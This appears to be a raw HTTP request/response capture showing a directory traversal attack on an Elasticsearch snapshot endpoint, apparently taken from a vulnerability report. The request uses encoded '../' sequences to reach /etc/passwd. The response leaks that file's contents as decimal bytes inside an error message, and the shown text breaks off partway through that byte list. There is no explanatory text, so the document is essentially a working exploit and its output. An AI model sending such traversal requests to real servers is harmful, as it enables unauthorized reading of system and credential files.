 Request
Raw Headers Hex
GET /_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
HTTP/1.1
Host: :9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Content-Length: 5814
{"error":"ElasticsearchParseException[Failed to derive xcontent from (offset=0,
length=1244): [114, 111, 111, 116, 58, 120, 58, 48, 58, 48, 58, 114, 111, 111, 116,
58, 47, 114, 111, 111, 116, 58, 47, 98, 105, 110, 47, 98, 97, 115, 104, 10, 100,
97, 101, 109, 111, 110, 58, 120, 58, 49, 58, 49, 58, 100, 97, 101, 109, 111, 110,
58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98,
105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 98, 105, 110, 58, 120, 58, 50,
58, 50, 58, 98, 105, 110, 58, 47, 98, 105, 110, 58, 47, 117, 115, 114, 47, 115, 98,
105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 115, 58, 120, 58,
51, 58, 51, 58, 115, 121, 115, 58, 47, 100, 101, 118, 58, 47, 117, 115, 114, 47,
115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 115, 121, 110, 99,
58, 120, 58, 52, 58, 54, 53, 53, 51, 52, 58, 115, 121, 110, 99, 58, 47, 98, 105,
110, 58, 47, 98, 105, 110, 47, 115, 121, 110, 99, 10, 103, 97, 109, 101, 115, 58,
120, 58, 53, 58, 54, 48, 58, 103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47,
103, 97, 109, 101, 115, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111,
108, 111, 103, 105, 110, 10, 109, 97, 110, 58, 120, 58, 54, 58, 49, 50, 58, 109,
97, 110, 58, 47, 118, 97, 114, 47, 99, 97, 99, 104, 101, 47, 109, 97, 110, 58, 47,
117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10,
108, 112, 58, 120, 58, 55, 58, 55, 58, 108, 112, 58, 47, 118, 97, 114, 47, 115,
112, 111, 111, 108, 47, 108, 112, 100, 58, 47, 117, 115, 114, 47, 115, 98, 105,
110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 109, 97, 105, 108, 58, 120, 58, 56,
58, 56, 58, 109, 97, 105, 108, 58, 47, 118, 97, 114, 47, 109, 97, 105, 108, 58, 47,
117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10,
110, 101, 119, 115, 58, 120, 58, 57, 58, 57, 58, 110, 101, 119, 115, 58, 47, 118,
97, 114, 47, 115, 112, 111, 111, 108, 47, 110, 101, 119, 115, 58, 47, 117, 115,
114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 117, 117,
99, 112, 58, 120, 58, 49, 48, 58, 49, 48, 58, 117, 117, 99, 112, 58, 47, 118, 97,
114, 47, 115, 112, 111, 111, 108, 47, 117, 117, 99, 112, 58, 47, 117, 115, 114, 47,
115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110, 10, 112, 114, 111, 120,
121, 58, 120, 58, 49, 51, 58, 49, 51, 58, 112, 114, 111, 120, 121, 58, 47, 98, 105,
110, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103,
105, 110, 10, 119, 119, 119, 45, 100, 97, 116, 97, 58, 120, 58, 51, 51, 58, 51, 51,
58, 119, 119, 119, 45, 100, 97, 116, 97, 58, 47, 118, 97, 114, 47, 119, 119, 119,
58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105,
110, 10, 98, 97, 99, 107, 117, 112, 58, 120, 58, 51, 52, 58, 51, 52, 58, 98, 97,
99, 107, 117, 112, 58, 47, 118, 97, 114, 47, 98, 97, 99, 107, 117, 112, 115, 58,
47, 117, 115, 114, 47, 115, 98, 105, 110, 47, 110, 111, 108, 111, 103, 105, 110,
10, 108, 105, 115, 116, 58, 120, 58, 51, 56, 58, 51, 56, 58, 77, 97, 105, 108, 105,
110, 103, 32, 76, 105, 115, 116, 32, 77, 97, 110, 97, 103, 101, 114, 58, 47, 118,
97, 114, 47, 108, 105, 115, 116, 58, 47, 117, 115, 114, 47, 115, 98, 105, 110, 47,